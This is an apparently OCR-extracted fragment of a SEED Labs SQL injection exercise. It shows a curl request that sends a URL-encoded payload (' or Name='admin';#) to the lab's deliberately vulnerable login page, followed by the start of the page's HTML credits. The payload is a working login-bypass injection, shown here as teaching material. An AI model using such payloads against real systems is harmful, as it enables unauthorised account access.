 e 3]\n[04/28/20]seed@VM:~/Desktop$ curl 'http://www.see
linjection.com/unsafe_home.php?username=%27+or+Name%3D%
27admin%27%3B%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
Firefox Web Browser
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemente